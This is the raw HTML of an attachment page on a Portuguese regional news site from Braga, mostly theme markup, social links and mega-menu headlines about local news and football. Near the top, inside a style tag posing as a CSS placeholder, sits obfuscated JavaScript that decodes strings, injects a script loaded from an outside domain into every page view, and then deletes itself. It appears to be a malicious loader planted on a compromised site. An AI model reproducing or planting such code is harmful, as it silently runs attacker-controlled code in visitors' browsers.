<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-43597 attachmentid-43597 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack cds-1-2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9466";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2367";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/pai-e-filho-morrem-de-cancro-no-mesmo-dia-em-esposende/"  rel="bookmark" class="td-image-wrap " title="Pai e filho morrem de cancro no mesmo dia em Esposende" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/maternidade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/maternidade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/maternidade-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pai e filho morrem de cancro no mesmo dia em Esposende" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/pai-e-filho-morrem-de-cancro-no-mesmo-dia-em-esposende/"  rel="bookmark" title="Pai e filho morrem de cancro no mesmo dia em Esposende">Pai e filho morrem de cancro no mesmo dia em Esposende</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/jovem-fica-ferido-apos-despiste-de-scooter-eletrica-em-braga/"  rel="bookmark" class="td-image-wrap " title="Jovem fica ferido após despiste de scooter elétrica em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/noticia-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/noticia-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/noticia-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jovem fica ferido após despiste de scooter elétrica em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/jovem-fica-ferido-apos-despiste-de-scooter-eletrica-em-braga/"  rel="bookmark" title="Jovem fica ferido após despiste de scooter elétrica em Braga">Jovem fica ferido após despiste de scooter elétrica em Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/parque-de-campismo-de-braga-atrai-12-mil-turistas-e-regista-crescimento-de-receitas-em-2025/"  rel="bookmark" class="td-image-wrap " title="Parque de Campismo de Braga atrai 12 mil turistas e regista crescimento de receitas em 2025" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/03/parque-de-campismo-e-caravanismo-de-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/03/parque-de-campismo-e-caravanismo-de-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/03/parque-de-campismo-e-caravanismo-de-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parque de Campismo de Braga atrai 12 mil turistas e regista crescimento de receitas em 2025" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/parque-de-campismo-de-braga-atrai-12-mil-turistas-e-regista-crescimento-de-receitas-em-2025/"  rel="bookmark" title="Parque de Campismo de Braga atrai 12 mil turistas e regista crescimento de receitas em 2025">Parque de Campismo de Braga atrai 12 mil turistas e regista&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/novo-acesso-ao-hospital-de-braga-podera-ter-investimento-privado/"  rel="bookmark" class="td-image-wrap " title="Novo acesso ao Hospital de Braga poderá ter investimento privado" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-124-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-124-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-124-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Novo acesso ao Hospital de Braga poderá ter investimento privado" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/novo-acesso-ao-hospital-de-braga-podera-ter-investimento-privado/"  rel="bookmark" title="Novo acesso ao Hospital de Braga poderá ter investimento privado">Novo acesso ao Hospital de Braga poderá ter investimento privado</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6601";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1651";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" class="td-image-wrap " title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-126-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-126-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/joao-moutinho-fala-em-continuidade-e-possivel-renovacao-na-gala-legiao-de-ouro/"  rel="bookmark" title="João Moutinho fala em continuidade e possível renovação na Gala Legião de Ouro">João Moutinho fala em continuidade e possível renovação na Gala Legião&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/gabri-martinez-celebra-momentos-de-braga-na-gala-legiao-de-ouro/"  rel="bookmark" class="td-image-wrap " title="Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/gabri-martinez-celebra-momentos-de-braga-na-gala-legiao-de-ouro/"  rel="bookmark" title="Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro">Gabri Martínez celebra momentos de Braga na Gala Legião de Ouro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/sc-braga-goleia-alverca-e-sobe-provisoriamente-ao-quarto-lugar/"  rel="bookmark" class="td-image-wrap " title="SC Braga goleia Alverca e sobe provisoriamente ao quarto lugar" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2864-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2864-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_2864-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga goleia Alverca e sobe provisoriamente ao quarto lugar" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/sc-braga-goleia-alverca-e-sobe-provisoriamente-ao-quarto-lugar/"  rel="bookmark" title="SC Braga goleia Alverca e sobe provisoriamente ao quarto lugar">SC Braga goleia Alverca e sobe provisoriamente ao quarto lugar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/faz-hoje-22-anos-que-miklos-feher-morreu-em-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-121-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-121-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-121-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/faz-hoje-22-anos-que-miklos-feher-morreu-em-guimaraes/"  rel="bookmark" title="Faz hoje 22 anos que Miklós Fehér morreu em Guimarães">Faz hoje 22 anos que Miklós Fehér morreu em Guimarães</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
